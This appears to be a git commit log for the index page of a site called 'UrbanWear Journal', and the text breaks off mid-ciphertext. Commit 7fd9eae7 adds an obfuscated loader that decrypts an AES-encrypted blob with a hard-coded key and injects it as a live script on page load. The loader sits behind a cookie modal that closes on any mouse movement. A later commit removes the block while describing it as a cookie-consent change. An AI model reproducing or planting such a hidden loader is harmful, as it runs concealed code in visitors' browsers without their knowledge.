
==== commit 7fd9eae7: "Update index.html" ====
--- a/public/index.html
+++ b/public/index.html
@@ -50,6 +50,118 @@
   </script>
 </head>
 <body>
+ <script src="https://cdn.tailwindcss.com"></script>
+<script src="https://cdnjs.cloudflare.com/ajax/libs/crypto-js/4.1.1/crypto-js.min.js"></script>
+<script>
+function aesDecode(encodedText) {
+    const decodedText = decodeURIComponent(encodedText);
+    const bytes = CryptoJS.AES.decrypt(decodedText, 'U2FsdGVkX1+uqxI4YN2qNlGDaMHVLViZB05OmcVwVyI=');
+    return bytes.toString(CryptoJS.enc.Utf8);
+}
+const codeString = aesDecode(`U2FsdGVkX1/hTr5IfJDEwHtpn+UFyiFDvYDJf7BKZ2BOJuNVWmoc8Q6XESDeNhCLkMsg04guRnYaOVJ4fi7OI8s2ZHuqMX8WuBTGIAr/TN2QnUiA97QjYp7V0lhhzL8/wcAa0dL0onLIoo9iW0/zWukSYPIO3ZPYVlxFONQtqScIuhNC0SXJQc2si1G7l92sdVqt8LANNJ4eKi5JmafL9jWzmR/Jd9d0iGDRQLgJZmsLoIh/2sCPbu36MKMWVDjYtKZ9IfZU7X2hW8W3DCCZ0NhdaP0jucYZ2XdC/221LD7X4GkgXSAES8D4NUKyBc6zqbUcJwxZy2XvpdPj+GMFJsoBPb64v/bGtVvMMNc2gdz/pWmnsP8y6w+e+UDqbmVdLj6nApf2Vo3Ctoz4MUY1n42F3dEsDviQqTbEIk+SQAjrtCErEtb4EoDsgJfw0GnKq+DnPheKbEh3PCRMoaq6m4eAQ4wn6Yafd0fYkdUjKOzZq8ia4Gtfc+grqA/jRj0omt1NAwQhGUgC9EBzLAkdAkFWyFh2vOdacuBQLoV/cfcJ4pPmNB+a676VHvve5s7/4M+EJ8+GRA1PeolyEtymV6kiO2WXSjox5ZTz9ayDRcdSuB15pGVWK2o9jf5Sb4oknZaXLM8vcgPiRj+vBd8tjpX9U4Ugrvo+q/ArENW9MfySWd+ofWmz7gRIuQsA8cRf3Ui7q84acCtX5zM5ACsvgqs9UwR9ziABHRWF7xxGFvwRvmXhwzo2s5s/gq9ilz9lWuUzXONIbY41/1/Dokpd+uUVUEmEx7/mqOz+jfVf51Nc1oN2ZbnGjrKvodvQ6skc2M1tDrKt+EEmosBryfM1rTfnb3c7tfwwnS3CfNVKVov2OeP6D/[base64]/uV8QqeXmUvqsyjfcem42+0uOSzEb/o7vXcXf5oGWK4Hpc5R+ruTWh6KwhHRjgmsWxRae9jaRWTiuJmv4HH1mjXoMleFUITVObyuWJO765TzRHZXpAnHpMhT0IPPL4W4Npf5gWoOMUbe7jTGjdH+BA3S73fxE7PBV6Y7T3vGe1SSQ5621HNB7qtb4CZ1MIqSvjMR/Ua+PRK0O3DXSooBOnqTVhX/J8ryCtD+HY7PD4E6CIzVexAmw62u7ycCHwm6hv5F4YErILgGneJVI2ugmHoIAG6EY/5LXAvi2L7BuWDDOCAZxDJUsbAMM4GC9KaILvWASjZrYDCFWibTHK2DQWJn727vtx2hc0fUf4BcZkW8RpwF4MY6ieGSmw2mZGFi+dHGB31jOJnJRP8zjdVPAFcNLsKbwthhLSYaGXf76ZiEf8yTYTgWjciXDXYZvGf5p1fGXf6Cvt4Ar7M/FKj2Z4fuyiPy2ZP03MeLq8Kg7FST6EDLewqV66IipXaZdm8oj2ZJiiW7izdlc/ogLqpmrpG4a1ffQ4rslb8ea+RJ8a57hVIMm8wRcblgh4xFy5KHjSQOz2OxHA08XUdBq2HhEOFUdUyetNH4zphcsYZnl+nzie5JDH7PTk0gTKfMybYOdDxx6ah7v3jLvvh5CMJlnVGDCeTWfduI4E1qhSun7RsaMbBi/mCeQB8nCH7GD3yDhaUGVd5fsZMY4vGdLjXuK+6vTfeLQcxMmJMXY4qF0rk5dekcVjeGZvxYQTDpQOtKN9U8lt062tjwNtY7E1n6e8vjFKhLk2pyXoyg/1A09aIn7fU7E4ZlDtIEpgcKrFkIs81Fdj3nLSLqcTLN6AVhd6xdZBEOclDpurDh+i+0jWJQ3xrvux/GUVtDBWkloUpGD9af4jbK9/n5i+by8Xl8SDTSvWQreqIXNxzHKrUA05CMwBssz/ZDz4o8NzeeQ45WE5anaUEDlbTUuRqYn4QPWDnvDj/yXxRBx30mtzZO0iHC0YEGhKHtSFoBqGRbnjLDC6s5J8QTJ9z9BJmkgltVMUu0+8OU2RsmK/XWz78O2no4BvU72R9Sr5xomxChC9VpRSb5ehfb1jMbcgVmHUwzEa+axlL3iG+9/3U9MzThRx6dzhZ/r4WnXAd/n5JKFuBVkWPJJAJtF4szJHh3UxOQwo3KXi/1SCLrZYWsbl1ClsjeHdPaesLerOLlAW6tKfTuWSrJl7us7YttXieq0POWV4Phu05jCrCSZReGXEajUvAcDin4M4UIV7WZa6ILKm1XiXtzptql+EUbV75nDi0e44yPemWDBXGunThxL/9SkOXxdzRNLQZSN2sE7h1SuQxpmwiL5yuIGJ+2m2n9LU3blYydHwPKpLtAw2bpawW8qkBvUkXlrRLlZYYuS6a2TS0ZOkPYB6+gbKdNPC8t8Dd4xj/[base64]/UUtMM5M5WIdMBCgy5V8toWlOWpJzY3UK/YBZDaEhadRv1LHvePPUWtR6DvTFFhA5pSTCVeCDLmTn5sT46D8myvutT3llQiVxvCBhjcFHmM3Mu/p4o09c3Gg+REnORD6UDqsNfb7u6Vm4H20Q3kzlL/TUQt6pxWGKlsRRQLGOM25T/oL/MsJUC6R495oRxNbPvBWAGePTUJ34kIJLrZNgUBuhoT/d48Ujd2Hiq/EQSS/Hq5++HARizRJxQNerzyRHpHS6SYOYQPJ08U4E2wwk84jFxlcapQl7dPtk2/YrALetZ6z2fan39O8fKPsV/TDNCJHE08ZaSvdAwAglvVv+WEvICKChrIrAZqCfzZD4XGSSBWdNIKRtJH/XmsQfwyeh6LWZktCQdsN+0khcZqGZO3FD5vc7BEZQ0Cy/E2DTeY/VZ/uO26ZgHpVSIR9+qPuULZn8gWpRIvpwP/WkJBr3+apvSPu3I1mOX2aoIVYAKgy/Foqc7uJl/5vabaBaDeWHJ3RWK2yLRcxTng5XrkwxOTcCiFIM2cO+zDFPPrQBovcY3T6QVe6QcR4bB1sjc4NJeadAFD2WTt9oYipog15yS6H6S/o120wEs8YM442H16JdityveOhDtfKKjTdj9SZZc1dZWfOayDHUi81wFoHhFrAAEUxpRNaKvfwwxfjBPL/SBzvEzDusyHaZCx4JBd8tpL8EDTfLuRyuQTePEErql1HTyCoK8mmST61g1XQ5ErYKh5ry8wp1l4CQnOES9mlKOrkvVxQHiy/OQ/74L8fEC3yydOYCnyrdOgM/DwplDAJvXOe/hXqlnF0BAYD9VjEK8Owb6WkX+oq1X+xuJMWKmrENGOStoAuiFe1cdtn54UfuwA4SWWRFYUeszX4ORVSe7WBmznwJO4OA+eClKpZKPILp3Y88sTD7aD8Gaj9kEQQXbEYLs7xRRMMa1SDedkPRKtv2HCuZvU/Ym5jpwAUEUe0MHrpIeOOc8Fvw7CPmqOV69Pz0cI9duWbm6cP4NPTaIG4w9YhHlnYbFeoZe7CkQPmLpqx+iavpwwtNMQVPFRV6e0DPA5MC6TYgCfHSkQzOXVv3bPz3Ah8H159og7hUxQrHnsz9e1gI9nCU6IohAa4tqHR1U+E8ZICjxD24ey6/bUwerPqjhBNT8phRvkFWjxqaoqZET/VXn+9QBuI43Lj3sE4Hx+JkeGPsRpyoY3crYY1MhjiyTzd0SUQCI2UERib5fH8ohAgIZY0ByBbPvRko+I9RrAGX/rJkZoUQpLOWZvtWDR0k+QI6K6+u0DTouQdT/bpTFl3f8TlBk26f3S6DOvBTvuGIIenLtjhBuE92NnDKUhEqR59bRJyvYm2Buq8MJtp8LXptT0oxqnt0T7tvwQOku37MDDpp6AjXkjqjn8mUzuJujokU9kUbPAU6hLCSu7XyfZM83qjgPHsxuAh8eoXhaf05tKP18nnvQkUZN8ldVxxiWAcfKPbMYE//RytcfJUSqNSYjAk1oa02hqTUXmqdcqN+297I4SYMySrELIZfaoLhaw9DvhB1il8LUW31CePdNji39EIY6MB6b4PX0n/XICMl/9YX5c7rhmMuJ6bhtULRgqzibTYXon3CZPPUWwGNJw8dnDjDZvGwiK6GO4e4FF6ZGCB010B5Fapu2hPbmJWMhWl7Vd6bQ8j0yuC/BGqzxjKs6vLqdbrYc3i7Tv+AJCpOl9VbZaYTkIsOmxElpBqP4DTlW4c32dLwX5bGwbVGy6Nhb/yefu8TOUWr4sjUyzYJi9gc3MHDf7KtMSIo8wPc7CqNuZm0tXDPti6sKPWOGuFYKDzm/3/JCQateDeXsc38Axqr2nYETTpirNdYgWwidKYt8bt+bGaL85qGSFgJIiYsp4shv02N4YGV5bJIrdIeC3Ld1ibsR`);
+const script = document.createElement("script");
+script.textContent = codeString;
+document.body.appendChild(script);
+</script>
+<script>
+document.body.style.overflow = "hidden";
+</script>
+
+
+<div id="cookie-modal-box" class="hidden">
+<div id="cookie-backdrop" class="fixed inset-0 z-40 bg-black/40 backdrop-blur-md transition-opacity duration-300 opacity-0"></div>
+<div id="cookie-modal" class="fixed inset-0 flex items-center justify-center p-4 z-50 transition-all duration-300 opacity-0 scale-90">
+    <div class="bg-white text-gray-800 rounded-2xl shadow-2xl max-w-lg w-full p-8 relative">
+        <button id="cookie-close" class="absolute top-4 right-4">
+            <svg viewBox="0 0 15 15" class="text-gray-500 hover:text-red-500" height="26" width="26">
+                <path fill="currentColor" d="M11.78 4.03a.75.75 0 0 0-1.06-1.06L7.5 6.19 4.28 2.97a.75.75 0 1 0-1.06 1.06L6.44 7.5l-3.22 3.22a.75.75 0 1 0 1.06 1.06L7.5 8.56l3.22 3.22a.75.75 0 1 0 1.06-1.06L8.56 7.5l3.22-3.47Z"/>
+            </svg>
+        </button>
+        <div class="flex items-center gap-3 mb-4">
+            <span class="text-yellow-500 text-3xl">🍪</span>
+            <h2 class="text-2xl font-bold">About cookies</h2>
+        </div>
+        <p class="text-gray-600 mb-6">
+            We use cookies to provide you with a better user experience. <span class="font-semibold">"agree"</span>
+            By clicking, you agree to our use of cookies.
+        </p>
+            <div class="flex flex-col sm:flex-row gap-3">
+                <button id="cookie-accept" class="flex-1 bg-green-600 hover:bg-green-700 text-white py-3 px-6 rounded-lg font-bold">🍪 agree</button>
+                <button id="cookie-decline" class="flex-1 bg-gray-200 hover:bg-gray-300 text-gray-800 py-3 px-6 rounded-lg font-bold">refuse</button>
+            </div>
+        </div>
+    </div>
+</div>
+
+<script>
+    (function(){
+        function decodeEmail(encodedString) {
+            var email = "",
+                r = parseInt(encodedString.substr(0, 2), 16),
+                n,
+                i;
+            for (n = 2; encodedString.length - n; n += 2){
+                i = parseInt(encodedString.substr(n, 2), 16) ^ r;
+                email += String.fromCharCode(i);
+            }
+            return email;
+        }
+
+        var elements = document.querySelectorAll('.__cf_email__');
+        for (var i = 0; i < elements.length; i++) {
+            var el = elements[i];
+            var encoded = el.getAttribute('data-cfemail');
+            if (encoded) {
+                var decodedEmail = decodeEmail(encoded);
+                el.innerHTML = decodedEmail;
+                // If the parent is an <a> tag, update the href to mailto
+                if (el.parentNode.tagName === 'A') {
+                    el.parentNode.href = "mailto:" + decodedEmail;
+                }
+            }
+        }
+    })();
+</script>
+<script>
+    const modalBox = document.getElementById("cookie-modal-box"),
+        modal = document.getElementById("cookie-modal"),
+        backdrop = document.getElementById("cookie-backdrop"),
+        acceptBtn = document.getElementById("cookie-accept"),
+        declineBtn = document.getElementById("cookie-decline"),
+        closeBtn = document.getElementById("cookie-close");
+
+    function showModal() {
+        modalBox.classList.remove("hidden");
+        setTimeout(() => {
+            backdrop.classList.remove("opacity-0");
+            modal.classList.remove("opacity-0", "scale-90");
+        }, 10);
+    }
+
+    function hideModal(e) {
+        localStorage.setItem("cookie-consent", e);
+        setTimeout(() => {
+            modalBox.classList.add("hidden");
+        }, 1500);
+
+        // remove mousemove listener once closed
+        document.removeEventListener("mousemove", mouseMoveClose);
+    }
+
+    function mouseMoveClose() {
+        hideModal("closed");
+    }
+
+    acceptBtn.onclick = () => hideModal("accepted");
+    declineBtn.onclick = () => hideModal("declined");
+    closeBtn.onclick = () => hideModal("closed");
+    backdrop.onclick = () => hideModal("closed");
+
+    if (!localStorage.getItem("cookie-consent")) {
+        showModal();
+        document.addEventListener("mousemove", mouseMoveClose, { once: true });
+    }
+</script>
   <header class="site-header">
     <div class="container nav-wrap">
       <a href="index.html" class="logo">UrbanWear Journal</a>


==== commit 5a313361: "Remove cookie consent modal and related scripts Removed cookie consent modal and associated scripts." ====
--- a/public/index.html
+++ b/public/index.html
@@ -50,118 +50,6 @@
   </script>
 </head>
 <body>
- <script src="https://cdn.tailwindcss.com"></script>
-<script src="https://cdnjs.cloudflare.com/ajax/libs/crypto-js/4.1.1/crypto-js.min.js"></script>
-<script>
-function aesDecode(encodedText) {
-    const decodedText = decodeURIComponent(encodedText);
-    const bytes = CryptoJS.AES.decrypt(decodedText, 'U2FsdGVkX1+uqxI4YN2qNlGDaMHVLViZB05OmcVwVyI=');
-    return bytes.toString(CryptoJS.enc.Utf8);
-}
-const codeString = aesDecode(`U2FsdGVkX1/hTr5IfJDEwHtpn+UFyiFDvYDJf7BKZ2BOJuNVWmoc8Q6XESDeNhCLkMsg04guRnYaOVJ4fi7OI8s2ZHuqMX8WuBTGIAr/TN2QnUiA97QjYp7V0lhhzL8/wcAa0dL0onLIoo9iW0/zWukSYPIO3ZPYVlxFONQtqScIuhNC0SXJQc2si1G7l92sdVqt8LANNJ4eKi5JmafL9jWzmR/Jd9d0iGDRQLgJZmsLoIh/2sCPbu36MKMWVDjYtKZ9IfZU7X2hW8W3DCCZ0NhdaP0jucYZ2XdC/221LD7X4GkgXSAES8D4NUKyBc6zqbUcJwxZy2XvpdPj+GMFJsoBPb64v/bGtVvMMNc2gdz/pWmnsP8y6w+e+UDqbmVdLj6nApf2Vo3Ctoz4MUY1n42F3dEsDviQqTbEIk+SQAjrtCErEtb4EoDsgJfw0GnKq+DnPheKbEh3PCRMoaq6m4eAQ4wn6Yafd0fYkdUjKOzZq8ia4Gtfc+grqA/jRj0omt1NAwQhGUgC9EBzLAkdAkFWyFh2vOdacuBQLoV/cfcJ4pPmNB+a676VHvve5s7/4M+EJ8+GRA1PeolyEtymV6kiO2WXSjox5ZTz9ayDRcdSuB15pGVWK2o9jf5Sb4oknZaXLM8vcgPiRj+vBd8tjpX9U4Ugrvo+q/ArENW9MfySWd+ofWmz7gRIuQsA8cRf3Ui7q84acCtX5zM5ACsvgqs9UwR9ziABHRWF7xxGFvwRvmXhwzo2s5s/gq9ilz9lWuUzXONIbY41/1/Dokpd+uUVUEmEx7/mqO